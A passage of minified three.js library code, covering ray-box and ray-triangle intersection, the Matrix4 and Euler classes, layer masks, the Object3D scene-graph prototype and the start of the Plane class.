l>=0?(n=(t.min.x-u.x)*l,i=(t.max.x-u.x)*l):(n=(t.max.x-u.x)*l,i=(t.min.x-u.x)*l),c>=0?(r=(t.min.y-u.y)*c,s=(t.max.y-u.y)*c):(r=(t.max.y-u.y)*c,s=(t.min.y-u.y)*c),n>s||r>i?null:((r>n||n!=n)&&(n=r),(s<i||i!=i)&&(i=s),h>=0?(a=(t.min.z-u.z)*h,o=(t.max.z-u.z)*h):(a=(t.max.z-u.z)*h,o=(t.min.z-u.z)*h),n>o||a>i?null:((a>n||n!=n)&&(n=a),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,e)))}intersectsBox(t){return null!==this.intersectBox(t,kt)}intersectTriangle(t,e,n,i,r){qt.subVectors(e,t),Xt.subVectors(n,t),Yt.crossVectors(qt,Xt);let s,a=this.direction.dot(Yt);if(a>0){if(i)return null;s=1}else{if(!(a<0))return null;s=-1,a=-a}jt.subVectors(this.origin,t);const o=s*this.direction.dot(Xt.crossVectors(jt,Xt));if(o<0)return null;const l=s*this.direction.dot(qt.cross(jt));if(l<0)return null;if(o+l>a)return null;const c=-s*jt.dot(Yt);return c<0?null:this.at(c/a,r)}applyMatrix4(t){return this.origin.applyMatrix4(t),this.direction.transformDirection(t),this}equals(t){return t.origin.equals(this.origin)&&t.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Jt{constructor(){this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],arguments.length>0&&console.error(\"THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.\")}set(t,e,n,i,r,s,a,o,l,c,h,u,d,p,f,m){const g=this.elements;return g[0]=t,g[4]=e,g[8]=n,g[12]=i,g[1]=r,g[5]=s,g[9]=a,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=u,g[3]=d,g[7]=p,g[11]=f,g[15]=m,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Jt).fromArray(this.elements)}copy(t){const e=this.elements,n=t.elements;return e[0]=n[0],e[1]=n[1],e[2]=n[2],e[3]=n[3],e[4]=n[4],e[5]=n[5],e[6]=n[6],e[7]=n[7],e[8]=n[8],e[9]=n[9],e[10]=n[10],e[11]=n[11],e[12]=n[12],e[13]=n[13],e[14]=n[14],e[15]=n[15],this}copyPosition(t){const e=this.elements,n=t.elements;return e[12]=n[12],e[13]=n[13],e[14]=n[14],this}setFromMatrix3(t){const e=t.elements;return this.set(e[0],e[3],e[6],0,e[1],e[4],e[7],0,e[2],e[5],e[8],0,0,0,0,1),this}extractBasis(t,e,n){return t.setFromMatrixColumn(this,0),e.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(t,e,n){return this.set(t.x,e.x,n.x,0,t.y,e.y,n.y,0,t.z,e.z,n.z,0,0,0,0,1),this}extractRotation(t){const e=this.elements,n=t.elements,i=1/Qt.setFromMatrixColumn(t,0).length(),r=1/Qt.setFromMatrixColumn(t,1).length(),s=1/Qt.setFromMatrixColumn(t,2).length();return e[0]=n[0]*i,e[1]=n[1]*i,e[2]=n[2]*i,e[3]=0,e[4]=n[4]*r,e[5]=n[5]*r,e[6]=n[6]*r,e[7]=0,e[8]=n[8]*s,e[9]=n[9]*s,e[10]=n[10]*s,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,this}makeRotationFromEuler(t){t&&t.isEuler||console.error(\"THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.\");const e=this.elements,n=t.x,i=t.y,r=t.z,s=Math.cos(n),a=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if(\"XYZ\"===t.order){const t=s*c,n=s*h,i=a*c,r=a*h;e[0]=o*c,e[4]=-o*h,e[8]=l,e[1]=n+i*l,e[5]=t-r*l,e[9]=-a*o,e[2]=r-t*l,e[6]=i+n*l,e[10]=s*o}else if(\"YXZ\"===t.order){const t=o*c,n=o*h,i=l*c,r=l*h;e[0]=t+r*a,e[4]=i*a-n,e[8]=s*l,e[1]=s*h,e[5]=s*c,e[9]=-a,e[2]=n*a-i,e[6]=r+t*a,e[10]=s*o}else if(\"ZXY\"===t.order){const t=o*c,n=o*h,i=l*c,r=l*h;e[0]=t-r*a,e[4]=-s*h,e[8]=i+n*a,e[1]=n+i*a,e[5]=s*c,e[9]=r-t*a,e[2]=-s*l,e[6]=a,e[10]=s*o}else if(\"ZYX\"===t.order){const t=s*c,n=s*h,i=a*c,r=a*h;e[0]=o*c,e[4]=i*l-n,e[8]=t*l+r,e[1]=o*h,e[5]=r*l+t,e[9]=n*l-i,e[2]=-l,e[6]=a*o,e[10]=s*o}else if(\"YZX\"===t.order){const t=s*o,n=s*l,i=a*o,r=a*l;e[0]=o*c,e[4]=r-t*h,e[8]=i*h+n,e[1]=h,e[5]=s*c,e[9]=-a*c,e[2]=-l*c,e[6]=n*h+i,e[10]=t-r*h}else if(\"XZY\"===t.order){const t=s*o,n=s*l,i=a*o,r=a*l;e[0]=o*c,e[4]=-h,e[8]=l*c,e[1]=t*h+r,e[5]=s*c,e[9]=n*h-i,e[2]=i*h-n,e[6]=a*c,e[10]=r*h+t}return e[3]=0,e[7]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,this}makeRotationFromQuaternion(t){return this.compose($t,t,te)}lookAt(t,e,n){const i=this.elements;return ie.subVectors(t,e),0===ie.lengthSq()&&(ie.z=1),ie.normalize(),ee.crossVectors(n,ie),0===ee.lengthSq()&&(1===Math.abs(n.z)?ie.x+=1e-4:ie.z+=1e-4,ie.normalize(),ee.crossVectors(n,ie)),ee.normalize(),ne.crossVectors(ie,ee),i[0]=ee.x,i[4]=ne.x,i[8]=ie.x,i[1]=ee.y,i[5]=ne.y,i[9]=ie.y,i[2]=ee.z,i[6]=ne.z,i[10]=ie.z,this}multiply(t,e){return void 0!==e?(console.warn(\"THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead.\"),this.multiplyMatrices(t,e)):this.multiplyMatrices(this,t)}premultiply(t){return this.multiplyMatrices(t,this)}multiplyMatrices(t,e){const n=t.elements,i=e.elements,r=this.elements,s=n[0],a=n[4],o=n[8],l=n[12],c=n[1],h=n[5],u=n[9],d=n[13],p=n[2],f=n[6],m=n[10],g=n[14],v=n[3],y=n[7],x=n[11],_=n[15],b=i[0],w=i[4],M=i[8],S=i[12],T=i[1],E=i[5],A=i[9],L=i[13],R=i[2],C=i[6],P=i[10],D=i[14],I=i[3],N=i[7],B=i[11],O=i[15];return r[0]=s*b+a*T+o*R+l*I,r[4]=s*w+a*E+o*C+l*N,r[8]=s*M+a*A+o*P+l*B,r[12]=s*S+a*L+o*D+l*O,r[1]=c*b+h*T+u*R+d*I,r[5]=c*w+h*E+u*C+d*N,r[9]=c*M+h*A+u*P+d*B,r[13]=c*S+h*L+u*D+d*O,r[2]=p*b+f*T+m*R+g*I,r[6]=p*w+f*E+m*C+g*N,r[10]=p*M+f*A+m*P+g*B,r[14]=p*S+f*L+m*D+g*O,r[3]=v*b+y*T+x*R+_*I,r[7]=v*w+y*E+x*C+_*N,r[11]=v*M+y*A+x*P+_*B,r[15]=v*S+y*L+x*D+_*O,this}multiplyScalar(t){const e=this.elements;return e[0]*=t,e[4]*=t,e[8]*=t,e[12]*=t,e[1]*=t,e[5]*=t,e[9]*=t,e[13]*=t,e[2]*=t,e[6]*=t,e[10]*=t,e[14]*=t,e[3]*=t,e[7]*=t,e[11]*=t,e[15]*=t,this}determinant(){const t=this.elements,e=t[0],n=t[4],i=t[8],r=t[12],s=t[1],a=t[5],o=t[9],l=t[13],c=t[2],h=t[6],u=t[10],d=t[14];return t[3]*(+r*o*h-i*l*h-r*a*u+n*l*u+i*a*d-n*o*d)+t[7]*(+e*o*d-e*l*u+r*s*u-i*s*d+i*l*c-r*o*c)+t[11]*(+e*l*h-e*a*d-r*s*h+n*s*d+r*a*c-n*l*c)+t[15]*(-i*a*c-e*o*h+e*a*u+i*s*h-n*s*u+n*o*c)}transpose(){const t=this.elements;let e;return e=t[1],t[1]=t[4],t[4]=e,e=t[2],t[2]=t[8],t[8]=e,e=t[6],t[6]=t[9],t[9]=e,e=t[3],t[3]=t[12],t[12]=e,e=t[7],t[7]=t[13],t[13]=e,e=t[11],t[11]=t[14],t[14]=e,this}setPosition(t,e,n){const i=this.elements;return t.isVector3?(i[12]=t.x,i[13]=t.y,i[14]=t.z):(i[12]=t,i[13]=e,i[14]=n),this}invert(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8],h=t[9],u=t[10],d=t[11],p=t[12],f=t[13],m=t[14],g=t[15],v=h*m*l-f*u*l+f*o*d-a*m*d-h*o*g+a*u*g,y=p*u*l-c*m*l-p*o*d+s*m*d+c*o*g-s*u*g,x=c*f*l-p*h*l+p*a*d-s*f*d-c*a*g+s*h*g,_=p*h*o-c*f*o-p*a*u+s*f*u+c*a*m-s*h*m,b=e*v+n*y+i*x+r*_;if(0===b)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const w=1/b;return t[0]=v*w,t[1]=(f*u*r-h*m*r-f*i*d+n*m*d+h*i*g-n*u*g)*w,t[2]=(a*m*r-f*o*r+f*i*l-n*m*l-a*i*g+n*o*g)*w,t[3]=(h*o*r-a*u*r-h*i*l+n*u*l+a*i*d-n*o*d)*w,t[4]=y*w,t[5]=(c*m*r-p*u*r+p*i*d-e*m*d-c*i*g+e*u*g)*w,t[6]=(p*o*r-s*m*r-p*i*l+e*m*l+s*i*g-e*o*g)*w,t[7]=(s*u*r-c*o*r+c*i*l-e*u*l-s*i*d+e*o*d)*w,t[8]=x*w,t[9]=(p*h*r-c*f*r-p*n*d+e*f*d+c*n*g-e*h*g)*w,t[10]=(s*f*r-p*a*r+p*n*l-e*f*l-s*n*g+e*a*g)*w,t[11]=(c*a*r-s*h*r-c*n*l+e*h*l+s*n*d-e*a*d)*w,t[12]=_*w,t[13]=(c*f*i-p*h*i+p*n*u-e*f*u-c*n*m+e*h*m)*w,t[14]=(p*a*i-s*f*i-p*n*o+e*f*o+s*n*m-e*a*m)*w,t[15]=(s*h*i-c*a*i+c*n*o-e*h*o-s*n*u+e*a*u)*w,this}scale(t){const e=this.elements,n=t.x,i=t.y,r=t.z;return e[0]*=n,e[4]*=i,e[8]*=r,e[1]*=n,e[5]*=i,e[9]*=r,e[2]*=n,e[6]*=i,e[10]*=r,e[3]*=n,e[7]*=i,e[11]*=r,this}getMaxScaleOnAxis(){const t=this.elements,e=t[0]*t[0]+t[1]*t[1]+t[2]*t[2],n=t[4]*t[4]+t[5]*t[5]+t[6]*t[6],i=t[8]*t[8]+t[9]*t[9]+t[10]*t[10];return Math.sqrt(Math.max(e,n,i))}makeTranslation(t,e,n){return this.set(1,0,0,t,0,1,0,e,0,0,1,n,0,0,0,1),this}makeRotationX(t){const e=Math.cos(t),n=Math.sin(t);return this.set(1,0,0,0,0,e,-n,0,0,n,e,0,0,0,0,1),this}makeRotationY(t){const e=Math.cos(t),n=Math.sin(t);return this.set(e,0,n,0,0,1,0,0,-n,0,e,0,0,0,0,1),this}makeRotationZ(t){const e=Math.cos(t),n=Math.sin(t);return this.set(e,-n,0,0,n,e,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(t,e){const n=Math.cos(e),i=Math.sin(e),r=1-n,s=t.x,a=t.y,o=t.z,l=r*s,c=r*a;return this.set(l*s+n,l*a-i*o,l*o+i*a,0,l*a+i*o,c*a+n,c*o-i*s,0,l*o-i*a,c*o+i*s,r*o*o+n,0,0,0,0,1),this}makeScale(t,e,n){return this.set(t,0,0,0,0,e,0,0,0,0,n,0,0,0,0,1),this}makeShear(t,e,n){return this.set(1,e,n,0,t,1,n,0,t,e,1,0,0,0,0,1),this}compose(t,e,n){const i=this.elements,r=e._x,s=e._y,a=e._z,o=e._w,l=r+r,c=s+s,h=a+a,u=r*l,d=r*c,p=r*h,f=s*c,m=s*h,g=a*h,v=o*l,y=o*c,x=o*h,_=n.x,b=n.y,w=n.z;return i[0]=(1-(f+g))*_,i[1]=(d+x)*_,i[2]=(p-y)*_,i[3]=0,i[4]=(d-x)*b,i[5]=(1-(u+g))*b,i[6]=(m+v)*b,i[7]=0,i[8]=(p+y)*w,i[9]=(m-v)*w,i[10]=(1-(u+f))*w,i[11]=0,i[12]=t.x,i[13]=t.y,i[14]=t.z,i[15]=1,this}decompose(t,e,n){const i=this.elements;let r=Qt.set(i[0],i[1],i[2]).length();const s=Qt.set(i[4],i[5],i[6]).length(),a=Qt.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),t.x=i[12],t.y=i[13],t.z=i[14],Kt.copy(this);const o=1/r,l=1/s,c=1/a;return Kt.elements[0]*=o,Kt.elements[1]*=o,Kt.elements[2]*=o,Kt.elements[4]*=l,Kt.elements[5]*=l,Kt.elements[6]*=l,Kt.elements[8]*=c,Kt.elements[9]*=c,Kt.elements[10]*=c,e.setFromRotationMatrix(Kt),n.x=r,n.y=s,n.z=a,this}makePerspective(t,e,n,i,r,s){void 0===s&&console.warn(\"THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.\");const a=this.elements,o=2*r/(e-t),l=2*r/(n-i),c=(e+t)/(e-t),h=(n+i)/(n-i),u=-(s+r)/(s-r),d=-2*s*r/(s-r);return a[0]=o,a[4]=0,a[8]=c,a[12]=0,a[1]=0,a[5]=l,a[9]=h,a[13]=0,a[2]=0,a[6]=0,a[10]=u,a[14]=d,a[3]=0,a[7]=0,a[11]=-1,a[15]=0,this}makeOrthographic(t,e,n,i,r,s){const a=this.elements,o=1/(e-t),l=1/(n-i),c=1/(s-r),h=(e+t)*o,u=(n+i)*l,d=(s+r)*c;return a[0]=2*o,a[4]=0,a[8]=0,a[12]=-h,a[1]=0,a[5]=2*l,a[9]=0,a[13]=-u,a[2]=0,a[6]=0,a[10]=-2*c,a[14]=-d,a[3]=0,a[7]=0,a[11]=0,a[15]=1,this}equals(t){const e=this.elements,n=t.elements;for(let t=0;t<16;t++)if(e[t]!==n[t])return!1;return!0}fromArray(t,e=0){for(let n=0;n<16;n++)this.elements[n]=t[n+e];return this}toArray(t=[],e=0){const n=this.elements;return t[e]=n[0],t[e+1]=n[1],t[e+2]=n[2],t[e+3]=n[3],t[e+4]=n[4],t[e+5]=n[5],t[e+6]=n[6],t[e+7]=n[7],t[e+8]=n[8],t[e+9]=n[9],t[e+10]=n[10],t[e+11]=n[11],t[e+12]=n[12],t[e+13]=n[13],t[e+14]=n[14],t[e+15]=n[15],t}}Jt.prototype.isMatrix4=!0;const Qt=new xt,Kt=new Jt,$t=new xt(0,0,0),te=new xt(1,1,1),ee=new xt,ne=new xt,ie=new xt,re=new Jt,se=new yt;class ae{constructor(t=0,e=0,n=0,i=ae.DefaultOrder){this._x=t,this._y=e,this._z=n,this._order=i}get x(){return this._x}set x(t){this._x=t,this._onChangeCallback()}get y(){return this._y}set y(t){this._y=t,this._onChangeCallback()}get z(){return this._z}set z(t){this._z=t,this._onChangeCallback()}get order(){return this._order}set order(t){this._order=t,this._onChangeCallback()}set(t,e,n,i){return this._x=t,this._y=e,this._z=n,this._order=i||this._order,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(t){return this._x=t._x,this._y=t._y,this._z=t._z,this._order=t._order,this._onChangeCallback(),this}setFromRotationMatrix(t,e,n){const i=ot.clamp,r=t.elements,s=r[0],a=r[4],o=r[8],l=r[1],c=r[5],h=r[9],u=r[2],d=r[6],p=r[10];switch(e=e||this._order){case\"XYZ\":this._y=Math.asin(i(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-h,p),this._z=Math.atan2(-a,s)):(this._x=Math.atan2(d,c),this._z=0);break;case\"YXZ\":this._x=Math.asin(-i(h,-1,1)),Math.abs(h)<.9999999?(this._y=Math.atan2(o,p),this._z=Math.atan2(l,c)):(this._y=Math.atan2(-u,s),this._z=0);break;case\"ZXY\":this._x=Math.asin(i(d,-1,1)),Math.abs(d)<.9999999?(this._y=Math.atan2(-u,p),this._z=Math.atan2(-a,c)):(this._y=0,this._z=Math.atan2(l,s));break;case\"ZYX\":this._y=Math.asin(-i(u,-1,1)),Math.abs(u)<.9999999?(this._x=Math.atan2(d,p),this._z=Math.atan2(l,s)):(this._x=0,this._z=Math.atan2(-a,c));break;case\"YZX\":this._z=Math.asin(i(l,-1,1)),Math.abs(l)<.9999999?(this._x=Math.atan2(-h,c),this._y=Math.atan2(-u,s)):(this._x=0,this._y=Math.atan2(o,p));break;case\"XZY\":this._z=Math.asin(-i(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(d,c),this._y=Math.atan2(o,s)):(this._x=Math.atan2(-h,p),this._y=0);break;default:console.warn(\"THREE.Euler: .setFromRotationMatrix() encountered an unknown order: \"+e)}return this._order=e,!1!==n&&this._onChangeCallback(),this}setFromQuaternion(t,e,n){return re.makeRotationFromQuaternion(t),this.setFromRotationMatrix(re,e,n)}setFromVector3(t,e){return this.set(t.x,t.y,t.z,e||this._order)}reorder(t){return se.setFromEuler(this),this.setFromQuaternion(se,t)}equals(t){return t._x===this._x&&t._y===this._y&&t._z===this._z&&t._order===this._order}fromArray(t){return this._x=t[0],this._y=t[1],this._z=t[2],void 0!==t[3]&&(this._order=t[3]),this._onChangeCallback(),this}toArray(t=[],e=0){return t[e]=this._x,t[e+1]=this._y,t[e+2]=this._z,t[e+3]=this._order,t}toVector3(t){return t?t.set(this._x,this._y,this._z):new xt(this._x,this._y,this._z)}_onChange(t){return this._onChangeCallback=t,this}_onChangeCallback(){}}ae.prototype.isEuler=!0,ae.DefaultOrder=\"XYZ\",ae.RotationOrders=[\"XYZ\",\"YZX\",\"ZXY\",\"XZY\",\"YXZ\",\"ZYX\"];class oe{constructor(){this.mask=1}set(t){this.mask=1<<t|0}enable(t){this.mask|=1<<t|0}enableAll(){this.mask=-1}toggle(t){this.mask^=1<<t|0}disable(t){this.mask&=~(1<<t|0)}disableAll(){this.mask=0}test(t){return 0!=(this.mask&t.mask)}}let le=0;const ce=new xt,he=new yt,ue=new Jt,de=new xt,pe=new xt,fe=new xt,me=new yt,ge=new xt(1,0,0),ve=new xt(0,1,0),ye=new xt(0,0,1),xe={type:\"added\"},_e={type:\"removed\"};function be(){Object.defineProperty(this,\"id\",{value:le++}),this.uuid=ot.generateUUID(),this.name=\"\",this.type=\"Object3D\",this.parent=null,this.children=[],this.up=be.DefaultUp.clone();const t=new xt,e=new ae,n=new yt,i=new xt(1,1,1);e._onChange((function(){n.setFromEuler(e,!1)})),n._onChange((function(){e.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:t},rotation:{configurable:!0,enumerable:!0,value:e},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Jt},normalMatrix:{value:new ct}}),this.matrix=new Jt,this.matrixWorld=new Jt,this.matrixAutoUpdate=be.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new oe,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}be.DefaultUp=new xt(0,1,0),be.DefaultMatrixAutoUpdate=!0,be.prototype=Object.assign(Object.create(rt.prototype),{constructor:be,isObject3D:!0,onBeforeRender:function(){},onAfterRender:function(){},applyMatrix4:function(t){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(t),this.matrix.decompose(this.position,this.quaternion,this.scale)},applyQuaternion:function(t){return this.quaternion.premultiply(t),this},setRotationFromAxisAngle:function(t,e){this.quaternion.setFromAxisAngle(t,e)},setRotationFromEuler:function(t){this.quaternion.setFromEuler(t,!0)},setRotationFromMatrix:function(t){this.quaternion.setFromRotationMatrix(t)},setRotationFromQuaternion:function(t){this.quaternion.copy(t)},rotateOnAxis:function(t,e){return he.setFromAxisAngle(t,e),this.quaternion.multiply(he),this},rotateOnWorldAxis:function(t,e){return he.setFromAxisAngle(t,e),this.quaternion.premultiply(he),this},rotateX:function(t){return this.rotateOnAxis(ge,t)},rotateY:function(t){return this.rotateOnAxis(ve,t)},rotateZ:function(t){return this.rotateOnAxis(ye,t)},translateOnAxis:function(t,e){return ce.copy(t).applyQuaternion(this.quaternion),this.position.add(ce.multiplyScalar(e)),this},translateX:function(t){return this.translateOnAxis(ge,t)},translateY:function(t){return this.translateOnAxis(ve,t)},translateZ:function(t){return this.translateOnAxis(ye,t)},localToWorld:function(t){return t.applyMatrix4(this.matrixWorld)},worldToLocal:function(t){return t.applyMatrix4(ue.copy(this.matrixWorld).invert())},lookAt:function(t,e,n){t.isVector3?de.copy(t):de.set(t,e,n);const i=this.parent;this.updateWorldMatrix(!0,!1),pe.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?ue.lookAt(pe,de,this.up):ue.lookAt(de,pe,this.up),this.quaternion.setFromRotationMatrix(ue),i&&(ue.extractRotation(i.matrixWorld),he.setFromRotationMatrix(ue),this.quaternion.premultiply(he.invert()))},add:function(t){if(arguments.length>1){for(let t=0;t<arguments.length;t++)this.add(arguments[t]);return this}return t===this?(console.error(\"THREE.Object3D.add: object can't be added as a child of itself.\",t),this):(t&&t.isObject3D?(null!==t.parent&&t.parent.remove(t),t.parent=this,this.children.push(t),t.dispatchEvent(xe)):console.error(\"THREE.Object3D.add: object not an instance of THREE.Object3D.\",t),this)},remove:function(t){if(arguments.length>1){for(let t=0;t<arguments.length;t++)this.remove(arguments[t]);return this}const e=this.children.indexOf(t);return-1!==e&&(t.parent=null,this.children.splice(e,1),t.dispatchEvent(_e)),this},clear:function(){for(let t=0;t<this.children.length;t++){const e=this.children[t];e.parent=null,e.dispatchEvent(_e)}return this.children.length=0,this},attach:function(t){return this.updateWorldMatrix(!0,!1),ue.copy(this.matrixWorld).invert(),null!==t.parent&&(t.parent.updateWorldMatrix(!0,!1),ue.multiply(t.parent.matrixWorld)),t.applyMatrix4(ue),this.add(t),t.updateWorldMatrix(!1,!0),this},getObjectById:function(t){return this.getObjectByProperty(\"id\",t)},getObjectByName:function(t){return this.getObjectByProperty(\"name\",t)},getObjectByProperty:function(t,e){if(this[t]===e)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(t,e);if(void 0!==i)return i}},getWorldPosition:function(t){return void 0===t&&(console.warn(\"THREE.Object3D: .getWorldPosition() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1),t.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(t){return void 0===t&&(console.warn(\"THREE.Object3D: .getWorldQuaternion() target is now required\"),t=new yt),this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(pe,t,fe),t},getWorldScale:function(t){return void 0===t&&(console.warn(\"THREE.Object3D: .getWorldScale() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(pe,me,t),t},getWorldDirection:function(t){void 0===t&&(console.warn(\"THREE.Object3D: .getWorldDirection() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return t.set(e[8],e[9],e[10]).normalize()},raycast:function(){},traverse:function(t){t(this);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].traverse(t)},traverseVisible:function(t){if(!1===this.visible)return;t(this);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].traverseVisible(t)},traverseAncestors:function(t){const e=this.parent;null!==e&&(t(e),e.traverseAncestors(t))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(t){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||t)&&(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,t=!0);const e=this.children;for(let n=0,i=e.length;n<i;n++)e[n].updateMatrixWorld(t)},updateWorldMatrix:function(t,e){const n=this.parent;if(!0===t&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),!0===e){const t=this.children;for(let e=0,n=t.length;e<n;e++)t[e].updateWorldMatrix(!1,!0)}},toJSON:function(t){const e=void 0===t||\"string\"==typeof t,n={};e&&(t={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{}},n.metadata={version:4.5,type:\"Object\",generator:\"Object3D.toJSON\"});const i={};function r(e,n){return void 0===e[n.uuid]&&(e[n.uuid]=n.toJSON(t)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,\"\"!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),\"{}\"!==JSON.stringify(this.userData)&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type=\"InstancedMesh\",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isMesh||this.isLine||this.isPoints){i.geometry=r(t.geometries,this.geometry);const e=this.geometry.parameters;if(void 0!==e&&void 0!==e.shapes){const n=e.shapes;if(Array.isArray(n))for(let e=0,i=n.length;e<i;e++){const i=n[e];r(t.shapes,i)}else r(t.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(t.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const e=[];for(let n=0,i=this.material.length;n<i;n++)e.push(r(t.materials,this.material[n]));i.material=e}else i.material=r(t.materials,this.material);if(this.children.length>0){i.children=[];for(let e=0;e<this.children.length;e++)i.children.push(this.children[e].toJSON(t).object)}if(this.animations.length>0){i.animations=[];for(let e=0;e<this.animations.length;e++){const n=this.animations[e];i.animations.push(r(t.animations,n))}}if(e){const e=s(t.geometries),i=s(t.materials),r=s(t.textures),a=s(t.images),o=s(t.shapes),l=s(t.skeletons),c=s(t.animations);e.length>0&&(n.geometries=e),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),a.length>0&&(n.images=a),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c)}return n.object=i,n;function s(t){const e=[];for(const n in t){const i=t[n];delete i.metadata,e.push(i)}return e}},clone:function(t){return(new this.constructor).copy(this,t)},copy:function(t,e=!0){if(this.name=t.name,this.up.copy(t.up),this.position.copy(t.position),this.rotation.order=t.rotation.order,this.quaternion.copy(t.quaternion),this.scale.copy(t.scale),this.matrix.copy(t.matrix),this.matrixWorld.copy(t.matrixWorld),this.matrixAutoUpdate=t.matrixAutoUpdate,this.matrixWorldNeedsUpdate=t.matrixWorldNeedsUpdate,this.layers.mask=t.layers.mask,this.visible=t.visible,this.castShadow=t.castShadow,this.receiveShadow=t.receiveShadow,this.frustumCulled=t.frustumCulled,this.renderOrder=t.renderOrder,this.userData=JSON.parse(JSON.stringify(t.userData)),!0===e)for(let e=0;e<t.children.length;e++){const n=t.children[e];this.add(n.clone())}return this}});const we=new xt,Me=new xt,Se=new ct;class Te{constructor(t=new xt(1,0,0),e=0){this.normal=t,this.constant=e}set(t,e){return this.normal.copy(t),this.constant=e,this}setComponents(t,e,n,i){return this.normal.set(t,e,n),this.constant=i,this}setFromNormalAndCoplanarPoint(t,e){return this.normal.copy(t),this.constant=-e.dot(this.normal),this}setFromCoplanarPoints(t,e,n){const i=we.subVectors(n,e).cross(Me.subVectors(t,e)).normalize();return this.setFromNormalAndCoplanarPoint(i,t),this}copy(t){return this.normal.copy(t.normal),this.constant=t.constant,this}normalize(){const t=1/this.normal.length();return this.normal.multiplyScalar(t),this.constant*=t,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(t){return this.normal.dot(t)+this.constant}distanceToSphere(t){return this.distanceToPoint(t.center)-t.radius}projectPoint(t,e){return void 0===e&&(console.warn(\"THREE.Plane: .projectPoint() target is now required\"),e=new xt),e.copy(this.normal).multiplyScalar(-this.distanceToPoint(t)).add(t)}intersectLine(t,e){void 0===e&&(console.warn(\"THREE.Plane: .intersectLine() target is now required\"),e=new xt);const n=t.delta(we),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(t.start)?e.copy(t.start):null;const r=-(t.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:e.copy(n).multiplyScalar(r).add(t.start)}intersectsLine(t){const e=this.distanceToPoint(t.start),n=this.distanceToPoint(t.end);return e<0&&n>0||n<0&&e>0}intersectsBox(t){return t.intersectsPlane(this)}intersectsSphere(t){return t.intersectsPlane(this)}coplanarPoint(t){return void 0===t&&(console.warn(\"THREE.Plane: .coplanarPoint() target is now required\"),t=new xt),t.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(t,e){const n=e||Se.getNormalMatrix(t),i=this.coplanarPoint(we).applyMatrix4(t),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(t){return this.constant-=t.dot(this.normal),this}equals(t){return t.normal.equals(this.normal)&&t.constant===this.constant}clone(){return(new 